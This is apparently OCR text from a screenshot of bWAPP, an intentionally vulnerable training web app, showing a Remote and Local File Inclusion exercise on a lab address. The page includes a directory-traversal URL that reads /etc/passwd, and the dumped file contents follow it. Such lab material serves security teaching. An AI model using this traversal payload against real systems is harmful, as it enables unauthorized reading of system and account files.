 EXAM_ALL
bWAPP - Missing Functional L
CIDR 시나리오 분석
주의 요함
192.168.10.1:8081/rlfi.php?language=../../../../etc/passwd&action=go
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Bee
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL
Server,,,:/nonexistent:/bin/false
bWAPP is licensed under cc BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?